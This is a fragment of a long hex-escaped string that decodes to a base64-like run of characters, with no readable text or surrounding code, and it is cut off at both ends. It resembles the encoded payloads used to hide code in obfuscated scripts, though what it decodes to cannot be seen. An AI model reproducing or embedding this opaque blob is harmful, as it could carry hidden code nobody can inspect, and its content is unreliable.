x4a\x41\x75\x66\x6b\x75\x76\x6a\x63\x6d\x65\x4c\x62\x74\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x30\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x64\x73\x66\x66\x4e\x71\x4d\x54\x66\x77\x77\x72\x55\x73\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x78\x44\x6a\x71\x75\x76\x4e\x72\x75\x72\x7a\x71\x30\x35\x64\x71\x75\x66\x6d\x75\x75\x66\x73\x75\x76\x66\x67\x6d\x65\x4c\x4e\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x4c\x4e\x71\x75\x6d\x57\x71\x75\x4c\x52\x72\x75\x6a\x4b\x71\x30\x4c\x66\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x4b\x4c\x62\x71\x78\x72\x62\x72\x65\x35\x63\x71\x76\x48\x72\x41\x75\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x74\x66\x66\x62\x7a\x76\x66\x72\x72\x4a\x62\x6a\x7a\x33\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x7a\x7a\x30\x6a\x52\x72\x76\x66\x4b\x71\x30\x66\x6e\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x31\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x75\x35\x72\x75\x75\x79\x57\x73\x77\x44\x77\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6e\x75\x6a\x64\x73\x66\x66\x4e\x71\x4c\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x76\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x71\x72\x75\x76\x63\x7a\x65\x6e\x6a\x74\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x58\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x66\x66\x73\x41\x64\x62\x6a\x71\x78\x62\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x75\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x73\x71\x4b\x76\x69\x75\x77\x44\x64\x76\x75\x76\x72\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x63\x7a\x65\x6e\x6a\x73\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x72\x72\x75\x77\x47\x57\x73\x75\x66\x6b\x71\x4b\x44\x69\x77\x4e\x4c\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x62\x71\x78\x72\x62\x71\x5a\x4c\x63\x71\x76\x48\x72\x41\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x64\x72\x75\x76\x7a\x7a\x65\x6e\x62\x71\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x62\x75\x76\x66\x4f\x6d\x4d\x6e\x55\x74\x77\x48\x65\x45\x75\x66\x63\x73\x75\x66\x63\x71\x4b\x44\x69\x75\x77\x44\x64\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x72\x66\x72\x76\x66\x4b\x71\x30\x66\x68\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x7a\x72\x75\x77\x47\x57\x73\x75\x65\x31\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x74\x66\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x68\x73\x66\x66\x4e\x71\x5a\x62\x66\x73\x77\x72\x55\x73\x77\x44\x64\x76\x75\x76\x72\x7a\x65\x6e\x62\x72\x76\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x69\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x72\x41\x64\x62\x6a\x71\x75\x35\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x39\x64\x71\x75\x6a\x6a\x71\x74\x47\x59\x71\x77\x50\x33\x74\x66\x72\x4e\x72\x75\x6e\x4d\x45\x75\x66\x62\x73\x78\x44\x72\x42\x30\x66\x4e\x71\x77\x4c\x62\x42\x77\x39\x50\x71\x76\x6e\x62\x71\x31\x6e\x64\x71\x75\x66\x72\x75\x75\x6a\x6c\x79\x31\x6e\x62\x71\x4c\x66\x72\x71\x4b\x4c\x4a\x7a\x31\x6a\x62\x73\x75\x66\x66\x75\x75\x66\x4f\x43\x65\x6a\x65\x71\x4b\x66\x62\x75\x76\x47\x34\x75\x65\x6e\x35\x71\x75\x6a\x66\x71\x77\x72\x6c\x71\x4b\x76\x62\x7a\x30\x66\x73\x71\x75\x7a\x73\x75\x76\x6a\x62\x75\x76\x66\x33\x75\x75\x66\x66\x72\x49\x39\x65\x44\x33\x6e\x6d\x73\x78\x44\x72\x7a\x30\x66\x75\x77\x75\x6e\x62\x71\x30\x66\x64\x71\x59\x39\x52\x71\x4b\x66\x72\x73\x49\x39\x72\x79\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x51\x41\x65\x6a\x62\x6d\x31\x76\x50\x71\x74\x6a\x5a\x41\x65\x6a\x64\x71\x75\x72\x63\x72\x75\x66\x4e\x71\x77\x54\x6a\x72\x67\x4c\x66\x73\x73\x39\x4e\x45\x75\x66\x66\x43\x4c\x7a\x56\x72\x76\x66\x64\x71\x75\x72\x6a\x71\x75\x6a\x63\x75\x75\x44\x30\x43\x75\x4c\x62\x72\x77\x44\x63\x71\x4b\x66\x72\x72\x32\x4c\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x4b\x6a\x63\x7a\x30\x66\x73\x43\x75\x4c\x4e\x74\x74\x6a\x62\x41\x4b\x66\x4e\x71\x74\x62\x76\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x50\x73\x71\x4b\x66\x78\x42\x5a\x6a\x62\x41\x4c\x66\x6d\x73\x75\x66\x62\x7a\x30\x66\x66\x72\x4b\x66\x48\x45\x65\x66\x59\x73\x75\x66\x66\x7a\x30\x6a\x68\x42\x32\x48\x62\x76\x75\x76\x62\x73\x76\x66\x6e\x7a\x30\x66\x50\x71\x75\x76\x72\x75\x75\x34\x57\x43\x4b\x47\x57\x41\x65\x66\x4e\x43\x30\x7a\x72\x75\x75\x66\x4f\x71\x78\x44\x5a\x7a\x30\x66\x52\x74\x63\x39\x62\x6d\x76\x4c\x66\x75\x75\x66\x6f\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x74\x75\x76\x68\x71\x75\x6a\x68\x42\x32\x4c\x63\x72\x66\x4c\x64\x74\x75\x6e\x62\x72\x76\x6a\x72\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x35\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x74\x4b\x66\x5a\x7a\x30\x66\x64\x71\x75\x6a\x66\x71\x33\x6e\x4e\x71\x76\x76\x67\x71\x77\x66\x35\x72\x75\x6a\x6a\x71\x75\x50\x64\x7a\x30\x48\x34\x6f\x65\x4c\x4e\x73\x4b\x6d\x56\x44\x30\x35\x78\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x6e\x72\x7a\x30\x6a\x73\x71\x4b\x76\x62\x7a\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4b\x30\x72\x68\x44\x5a\x7a\x30\x66\x35\x71\x75\x66\x72\x76\x75\x6a\x59\x79\x77\x4c\x62\x71\x4b\x4c\x62\x73\x4b\x6e\x62\x6e\x67\x4c\x55\x72\x75\x6a\x62\x79\x75\x4c\x62\x71\x77\x44\x62\x43\x77\x6e\x4e\x71\x74\x62\x66\x72\x67\x72\x68\x42\x5a\x6a\x62\x41\x4d\x44\x6d\x7a\x33\x44\x66\x71\x30\x66\x55\x6f\x65\x6a\x4d\x41\x75\x66\x62\x43\x68\x4c\x66\x71\x30\x4c\x62\x71\x4b\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x35\x76\x30\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x63\x75\x76\x47\x35\x43\x75\x4c\x4e\x72\x77\x44\x62\x71\x30\x66\x62\x75\x77\x44\x58\x71\x75\x4c\x4e\x75\x4b\x6e\x4b\x42\x4a\x75\x34\x43\x64\x62\x69\x6c\x30\x66\x79\x72\x4b\x6a\x6e\x73\x65\x4b\x32\x71\x75\x66\x62\x7a\x30\x66\x66\x74\x63\x38\x56\x6c\x59\x38\x56\x42\x4e\x44\x67\x76\x30\x6a\x66\x71\x77\x44\x63\x71\x30\x76\x62\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x76\x57\x45\x75\x76\x64\x71\x33\x4c\x62\x71\x30\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x63\x75\x76\x47\x35\x43\x75\x4c\x4e\x72\x77\x44\x62\x41\x75\x66\x64\x75\x76\x66\x57\x44\x75\x4c\x4e\x74\x4b\x6a\x4b\x42\x78\x48\x58\x75\x76\x72\x63\x45\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x50\x63\x71\x32\x53\x34\x72\x76\x66\x64\x71\x75\x72\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x74\x65\x6e\x35\x71\x75\x6a\x64\x44\x31\x4c\x62\x75\x76\x66\x66\x75\x75\x66\x72\x44\x78\x62\x62\x75\x75\x76\x64\x7a\x4e\x4c\x62\x71\x4c\x66\x4d\x6f\x65\x48\x74\x7a\x31\x6a\x62\x73\x75\x66\x63\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x6e\x65\x47\x52\x41\x75\x4c\x4e\x71\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x74\x72\x69\x6b\x32\x4c\x6a\x71\x75\x66\x4e\x71\x76\x76\x69\x6b\x30\x71\x57\x42\x32\x4c\x62\x41\x68\x6e\x4f\x71\x75\x6e\x62\x71\x4c\x66\x7a\x73\x4e\x44\x48\x41\x75\x4c\x65\x75\x77\x79\x34\x73\x65\x4c\x62\x74\x4b\x69\x56\x44\x32\x72\x6a\x72\x33\x4c\x62\x71\x4c\x66\x7a\x72\x4a\x72\x48\x41\x75\x66\x64\x72\x33\x4c\x66\x71\x4b\x6a\x74\x71\x75\x6a\x72\x77\x75\x4f\x30\x75\x30\x66\x73\x71\x75\x4c\x62\x71\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x62\x71\x32\x4c\x6a\x7a\x30\x6a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x66\x71\x75\x6e\x50\x73\x75\x66\x62\x7a\x30\x66\x76\x72\x30\x76\x4a\x72\x77\x44\x50\x71\x77\x48\x5a\x41\x65\x66\x64\x71\x75\x6a\x72\x7a\x4e\x44\x71\x79\x77\x4c\x6a\x72\x66\x66\x7a\x73\x4a\x72\x6a\x71\x75\x35\x63\x7a\x32\x35\x4f\x73\x30\x44\x35\x71\x75\x6a\x72\x7a\x4a\x72\x69\x79\x77\x4c\x62\x71\x30\x44\x35\x72\x75\x6a\x64\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x4c\x66\x4d\x6f\x65\x48\x48\x43\x74\x66\x64\x74\x4b\x4c\x48\x6c\x32\x39\x4e\x44\x77\x44\x63\x7a\x30\x76\x69\x7a\x4e\x4c\x6e\x73\x65\x4c\x72\x74\x77\x50\x63\x6d\x65\x44\x72\x71\x76\x44\x56\x41\x30\x6a\x35\x71\x75\x72\x72\x7a\x77\x7a\x6e\x43\x64\x4c\x62\x72\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x35\x63\x41\x67\x71\x59\x7a\x74\x69\x5a\x43\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x74\x62\x69\x45\x74\x76\x59\x44\x4d\x50\x62\x45\x4c\x4c\x64\x71\x30\x6e\x62\x72\x66\x66\x49\x43\x4e\x66\x32\x6e\x4e\x61\x32\x74\x4d\x44\x6a\x74\x75\x4c\x62\x74\x4b\x69\x56\x6e\x4c\x6d\x31\x41\x75\x66\x76\x6d\x4b\x66\x4f\x71\x77\x44\x62\x6d\x65\x44\x6e\x6d\x66\x50\x79\x77\x77\x76\x75\x77\x75\x6e\x67\x71\x30\x66\x65\x75\x77\x66\x31\x45\x4d\x4f\x56\x44\x30\x6a\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6f\x71\x4d\x31\x41\x43\x75\x71\x5a\x44\x31\x75\x59\x71\x77\x48\x33\x7a\x30\x65\x57\x73\x75\x66\x6f\x44\x30\x4c\x4e\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x6e\x6c\x71\x30\x66\x65\x75\x77\x44\x62\x6d\x30\x66\x51\x71\x77\x44\x62\x6d\x65\x4c\x62\x74\x4e\x44\x6a\x6e\x65\x4c\x62\x74\x77\x44\x62\x71\x30\x66\x63\x75\x77\x44\x70\x72\x30\x76\x63\x76\x77\x44\x62\x6d\x65\x44\x6b\x71\x76\x44\x56\x41\x75\x6e\x66\x72\x30\x6a\x4d\x45\x4d\x39\x62\x71\x75\x6e\x62\x72\x66\x66\x7a\x7a\x30\x6a\x48\x41\x75\x4c\x6b\x75\x76\x66\x66\x6e\x4b\x66\x62\x71\x77\x44\x62\x6d\x65\x44\x62\x71\x76\x44\x56\x41\x75\x6a\x64\x71\x75\x72\x6c\x71\x75\x4b\x57\x73\x75\x66\x6e\x42\x30\x66\x51\x71\x77\x4c\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x6e\x65\x4c\x4e\x76\x4e\x66\x6a\x7a\x31\x4c\x4e\x71\x4c\x76\x53\x43\x75\x4c\x4e\x7a\x65\x6a\x68\x73\x66\x4b\x32\x71\x75\x66\x62\x7a\x30\x6a\x64\x71\x75\x48\x72\x75\x4b\x69\x59\x74\x32\x44\x62\x71\x4b\x4c\x62\x75\x77\x44\x63\x6d\x65\x76\x6a\x7a\x67\x50\x56\x71\x75\x66\x50\x71\x75\x76\x6a\x71\x77\x6d\x32\x71\x75\x66\x6e\x7a\x30\x6a\x64\x71\x75\x44\x72\x75\x4d\x47\x59\x74\x32\x44\x62\x72\x75\x4c\x62\x75\x77\x44\x63\x41\x30\x76\x72\x7a\x67\x50\x56\x71\x75\x6a\x74\x71\x75\x76\x6a\x71\x76\x50\x63\x71\x30\x48\x7a\x6e\x4b\x66\x62\x77\x77\x44\x63\x71\x30\x66\x68\x74\x32\x44\x62\x73\x65\x4c\x62\x76\x4b\x6a\x31\x71\x75\x35\x68\x71\x4b\x76\x62\x7a\x30\x66\x35\x71\x75\x66\x72\x77\x67\x48\x58\x74\x4d\x44\x6a\x44\x30\x4c\x62\x74\x77\x44\x64\x72\x75\x4c\x6a\x72\x75\x6a\x76\x7a\x30\x66\x35\x7a\x30\x6e\x6e\x71\x30\x76\x62\x71\x4c\x6e\x62\x72\x4c\x66\x49\x7a\x30\x72\x74\x71\x76\x6a\x62\x73\x75\x66\x77\x72\x4b\x6a\x66\x71\x77\x44\x62\x6d\x65\x76\x63\x74\x4d\x44\x6a\x6f\x65\x6e\x35\x71\x75\x72\x6a\x71\x76\x50\x63\x45\x75\x48\x34\x43\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x35\x63\x44\x30\x31\x33\x71\x76\x66\x49\x7a\x30\x72\x6a\x71\x76\x7a\x59\x43\x4b\x6a\x62\x76\x4b\x6a\x74\x71\x75\x72\x6a\x71\x76\x50\x63\x7a\x30\x48\x34\x43\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x35\x63\x44\x30\x31\x33\x71\x76\x66\x7a\x71\x75\x76\x6a\x71\x76\x7a\x59\x43\x4b\x6a\x62\x76\x4b\x4c\x62\x74\x77\x44\x62\x45\x77\x44\x64\x74\x75\x76\x69\x73\x77\x7a\x68\x42\x5a\x6a\x62\x41\x4b\x66\x4e\x71\x74\x62\x69\x71\x4e\x50\x62\x71\x4b\x6e\x31\x71\x75\x31\x72\x72\x4c\x6e\x62\x72\x66\x66\x72\x72\x74\x6a\x62\x41\x4e\x44\x6d\x73\x75\x66\x6e\x7a\x30\x6e\x76\x73\x75\x4c\x66\x71\x4c\x76\x4e\x71\x78\x4c\x62\x72\x65\x54\x62\x73\x78\x44\x72\x77\x67\x48\x58\x73\x77\x44\x62\x6d\x4b\x66\x51\x71\x75\x58\x6a\x71\x75\x31\x4e\x71\x75\x76\x67\x71\x77\x66\x51\x77\x75\x6e\x6e\x71\x30\x66\x65\x73\x75\x66\x73\x71\x33\x44\x62\x71\x76\x66\x67\x75\x30\x66\x64\x73\x75\x66\x6e\x42\x30\x66\x4e\x71\x77\x4c\x62\x72\x75\x76\x7a\x7a\x67\x50\x56\x71\x75\x66\x64\x71\x75\x6e\x6a\x71\x75\x6a\x63\x72\x75\x48\x7a\x6e\x4b\x66\x62\x72\x77\x44\x62\x41\x75\x66\x62\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x75\x6e\x6a\x71\x75\x4c\x4e\x71\x75\x72\x56\x71\x75\x66\x35\x71\x75\x6e\x6a\x71\x75\x31\x56\x71\x77\x44\x72\x41\x75\x66\x66\x72\x76\x4c\x4b\x41\x4d\x39\x62\x71\x4b\x6e\x62\x71\x30\x4c\x62\x71\x4b\x6a\x66\x73\x66\x4b\x32\x71\x75\x66\x76\x7a\x30\x66\x50\x71\x75\x66\x72\x75\x77\x47\x59\x74\x32\x44\x62\x72\x30\x4c\x62\x73\x77\x44\x62\x72\x67\x39\x62\x71\x4e\x4c\x62\x71\x30\x4c\x62\x74\x77\x39\x62\x7a\x32\x44\x50\x71\x75\x76\x66\x77\x77\x72\x51\x42\x30\x66\x64\x71\x30\x66\x64\x73\x75\x66\x63\x71\x4b\x76\x69\x77\x74\x7a\x62\x71\x77\x54\x4e\x71\x77\x4c\x62\x71\x76\x66\x72\x41\x64\x6a\x70\x7a\x30\x66\x6c\x73\x75\x66\x6a\x7a\x30\x66\x65\x42\x30\x66\x64\x45\x75\x66\x64\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x72\x75\x76\x7a\x7a\x67\x50\x56\x71\x75\x72\x64\x71\x75\x6e\x6a\x71\x75\x6a\x63\x72\x75\x48\x7a\x6e\x4b\x66\x62\x6d\x67\x44\x62\x41\x75\x66\x62\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x75\x39\x6a\x71\x75\x4c\x4e\x71\x75\x72\x56\x71\x75\x72\x35\x71\x75\x6e\x6a\x71\x75\x31\x56\x71\x77\x48\x62\x41\x75\x66\x66\x72\x76\x4c\x4b\x41\x4d\x39\x62\x72\x75\x6e\x62\x71\x30\x4c\x62\x71\x4b\x6a\x66\x73\x66\x4b\x32\x71\x75\x6a\x66\x7a\x30\x66\x50\x71\x75\x66\x72\x75\x77\x47\x59\x74\x32\x44\x62\x75\x30\x4c\x62\x73\x77\x44\x62\x72\x67\x39\x62\x72\x78\x4c\x62\x71\x30\x4c\x62\x74\x77\x39\x62\x41\x66\x66\x50\x71\x75\x76\x66\x77\x77\x72\x51\x42\x30\x66\x67\x71\x30\x66\x64\x73\x75\x66\x63\x71\x4b\x76\x69\x77\x74\x7a\x62\x71\x4c\x76\x4e\x71\x77\x4c\x62\x71\x76\x66\x72\x41\x64\x6a\x70\x7a\x30\x66\x78\x73\x75\x66\x6a\x7a\x30\x66\x65\x42\x30\x66\x67\x45\x75\x66\x64\x73\x75\x66\x6e\x42\x30\x66\x4f\x7a\x32\x4c\x62\x72\x75\x76\x7a\x7a\x67\x50\x56\x71\x75\x44\x64\x71\x75\x6e\x6a\x71\x75\x6a\x63\x72\x75\x48\x7a\x6e\x4b\x66\x63\x41\x32\x44\x62\x41\x75\x66\x62\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x77\x66\x6a\x71\x75\x4c\x4e\x71\x75\x72\x56\x71\x75\x44\x35\x71\x75\x6e\x6a\x71\x75\x31\x56\x71\x77\x48\x33\x41\x75\x66\x66\x72\x76\x4c\x4b\x41\x4d\x39\x62\x73\x65\x6e\x62\x71\x30\x4c\x62\x71\x4b\x6a\x66\x73\x66\x4b\x32\x71\x75\x69\x57\x7a\x30\x66\x50\x71\x75\x66\x72\x75\x77\x47\x59\x74\x32\x44\x62\x7a\x75\x4c\x62\x73\x77\x44\x62\x72\x67\x39\x62\x73\x68\x4c\x62\x72\x65\x50\x62\x79\x30\x57\x56\x75\x32\x39\x64\x71\x74\x6d\x34\x7a\x32\x7a\x50\x71\x75\x66\x6a\x71\x75\x66\x57\x71\x74\x7a\x62\x71\x4b\x4c\x62\x71\x78\x62\x62\x45\x75\x6e\x67\x73\x77\x44\x56\x6d\x30\x66\x35\x71\x77\x44\x62\x71\x30\x66\x62\x73\x31\x66\x70\x42\x30\x66\x74\x71\x75\x66\x6c\x75\x75\x31\x56\x41\x66\x6e\x6a\x74\x30\x35\x33\x74\x77\x39\x6a\x71\x75\x66\x4e\x71\x75\x6e\x52\x72\x68\x6e\x62\x72\x77\x44\x62\x71\x32\x54\x65\x74\x75\x4c\x76\x41\x75\x6e\x65\x79\x30\x72\x6e\x71\x30\x66\x62\x73\x75\x66\x62\x43\x65\x65\x33\x7a\x30\x6a\x6a\x71\x75\x66\x57\x71\x78\x50\x50\x72\x4b\x4c\x4e\x6f\x64\x6e\x62\x45\x4d\x44\x4e\x71\x75\x6e\x52\x72\x68\x44\x62\x72\x77\x44\x62\x72\x75\x7a\x62\x79\x78\x4c\x6a\x72\x65\x54\x72\x74\x75\x66\x4f\x75\x30\x76\x6e\x73\x75\x66\x6e\x7a\x30\x72\x65\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x66\x62\x43\x65\x65\x34\x7a\x30\x6a\x6a\x71\x75\x66\x57\x71\x74\x62\x50\x72\x4b\x4c\x4e\x75\x74\x6e\x62\x6d\x67\x44\x4e\x71\x75\x6e\x62\x71\x75\x54\x72\x75\x66\x66\x62\x75\x30\x66\x62\x73\x31\x66\x6f\x75\x77\x48\x74\x73\x75\x48\x6f\x44\x30\x35\x72\x73\x75\x66\x62\x7a\x30\x66\x64\x41\x30\x71\x59\x71\x75\x76\x4e\x71\x75\x6e\x52\x72\x66\x44\x6a\x76\x77\x4c\x63\x76\x67\x6e\x65\x76\x30\x6e\x62\x71\x75\x54\x72\x74\x30\x4c\x62\x75\x30\x76\x73\x73\x75\x66\x62\x43\x65\x65\x31\x7a\x30\x6a\x6a\x75\x4b\x4c\x4e\x71\x75\x6e\x52\x72\x67\x66\x64\x72\x75\x35\x6a\x71\x75\x66\x57\x71\x74\x6e\x4e\x41\x65\x6e\x35\x71\x75\x66\x6c\x75\x75\x39\x62\x71\x76\x6e\x66\x75\x75\x4c\x62\x71\x78\x62\x62\x6e\x75\x66\x63\x73\x76\x6a\x72\x7a\x30\x66\x64\x41\x30\x72\x7a\x71\x30\x76\x68\x73\x75\x66\x62\x43\x65\x65\x5a\x71\x77\x48\x64\x75\x75\x35\x62\x73\x75\x6e\x6c\x42\x4b\x4c\x4e\x73\x4b\x6a\x63\x77\x66\x6a\x63\x42\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x66\x76\x4e\x71\x4d\x54\x6b\x6c\x32\x48\x7a\x74\x77\x44\x64\x42\x31\x76\x50\x72\x31\x6e\x62\x75\x76\x66\x55\x6b\x30\x7a\x6a\x7a\x32\x39\x4e\x71\x4d\x39\x70\x72\x4b\x4c\x4f\x74\x77\x44\x64\x41\x75\x66\x68\x73\x75\x66\x34\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x67\x66\x67\x73\x77\x48\x4e\x7a\x30\x72\x64\x71\x75\x44\x6a\x71\x4b\x39\x65\x41\x66\x6e\x6a\x77\x67\x48\x6a\x76\x77\x48\x64\x41\x75\x66\x7a\x73\x75\x6a\x4a\x7a\x30\x6a\x50\x71\x76\x72\x6a\x71\x4b\x66\x4e\x72\x4d\x39\x78\x72\x67\x48\x74\x73\x76\x44\x4e\x6e\x66\x76\x4f\x72\x75\x6e\x62\x76\x4b\x4c\x62\x44\x32\x44\x68\x77\x75\x39\x67\x73\x77\x48\x76\x7a\x30\x6e\x56\x74\x77\x44\x67\x6e\x66\x76\x50\x72\x4e\x4c\x62\x71\x31\x66\x72\x76\x4a\x62\x72\x79\x4b\x66\x58\x79\x77\x4c\x52\x72\x65\x66\x64\x73\x76\x50\x6a\x71\x77\x58\x64\x7a\x4a\x72\x78\x72\x65\x4c\x62\x41\x75\x7a\x6a\x7a\x32\x44\x4e\x72\x4b\x76\x6b\x6c\x32\x48\x74\x73\x75\x31\x6a\x71\x77\x31\x65\x41\x66\x6e\x6a\x72\x30\x4c\x62\x44\x32\x44\x64\x75\x30\x66\x69\x75\x77\x34\x52\x72\x4d\x44\x35\x73\x76\x4c\x4f\x75\x30\x4c\x49\x73\x75\x66\x4a\x7a\x30\x6a\x50\x71\x75\x50\x4e\x6e\x66\x76\x50\x72\x74\x72\x74\x72\x4b\x4c\x4f\x43\x75\x7a\x6a\x75\x78\x44\x4e\x72\x31\x6e\x62\x73\x65\x4c\x62\x41\x75\x72\x4f\x75\x30\x4c\x69\x73\x75\x6a\x58\x72\x65\x4c\x63\x76\x77\x44\x67\x42\x31\x76\x50\x72\x4c\x6e\x62\x76\x67\x48\x7a\x76\x77\x48\x64\x71\x30\x66\x69\x73\x75\x66\x52\x7a\x30\x6a\x50\x71\x76\x76\x6a\x71\x4d\x4c\x67\x7a\x5a\x72\x76\x41\x75\x44\x7a\x76\x77\x44\x64\x42\x31\x76\x4e\x72\x75\x4c\x76\x41\x65\x6a\x50\x71\x75\x6e\x72\x75\x76\x79\x57\x75\x77\x66\x4e\x43\x77\x66\x50\x41\x30\x72\x62\x71\x30\x4c\x78\x73\x75\x65\x58\x71\x32\x79\x30\x76\x30\x72\x6a\x71\x74\x7a\x67\x73\x77\x48\x4e\x7a\x30\x76\x76\x73\x49\x39\x4f\x75\x30\x4c\x69\x73\x75\x65\x59\x72\x67\x48\x74\x73\x75\x39\x6a\x71\x77\x6e\x4e\x72\x66\x6e\x62\x72\x76\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x76\x41\x66\x6e\x6a\x79\x75\x4c\x62\x75\x77\x44\x65\x75\x30\x66\x70\x7a\x5a\x72\x76\x41\x75\x6e\x7a\x75\x30\x7a\x6a\x75\x77\x6e\x4e\x72\x32\x4c\x62\x73\x4b\x4c\x62\x6d\x67\x44\x65\x41\x75\x66\x73\x73\x75\x6a\x74\x72\x4d\x43\x30\x76\x77\x4c\x65\x77\x75\x39\x67\x73\x76\x6a\x66\x7a\x30\x66\x52\x72\x75\x7a\x4b\x72\x75\x43\x30\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x68\x41\x75\x66\x6d\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x76\x62\x4f\x75\x30\x4c\x71\x73\x75\x6a\x6b\x71\x32\x79\x30\x76\x77\x4c\x67\x71\x30\x66\x6d\x7a\x5a\x72\x76\x41\x75\x72\x50\x71\x76\x76\x6a\x71\x78\x6e\x4e\x71\x4c\x76\x6b\x6c\x32\x48\x7a\x74\x77\x4c\x69\x73\x76\x76\x50\x73\x66\x6e\x62\x72\x4b\x4c\x62\x43\x32\x44\x65\x42\x30\x39\x67\x73\x77\x48\x74\x72\x77\x48\x74\x73\x77\x76\x6a\x71\x77\x54\x4e\x72\x4d\x4c\x62\x72\x75\x4c\x63\x41\x75\x72\x4f\x75\x30\x4c\x6b\x73\x75\x66\x4c\x72\x67\x48\x74\x73\x76\x44\x4f\x75\x30\x76\x66\x73\x75\x6a\x56\x7a\x30\x6a\x74\x71\x76\x62\x4e\x6e\x66\x76\x50\x71\x4c\x6e\x62\x7a\x77\x44\x35\x71\x76\x76\x6a\x71\x77\x54\x4e\x72\x66\x4c\x76\x41\x75\x44\x6a\x76\x30\x7a\x6a\x75\x74\x62\x4e\x72\x76\x6e\x62\x73\x65\x4c\x62\x76\x77\x44\x64\x45\x75\x66\x70\x73\x75\x6a\x6a\x7a\x30\x48\x6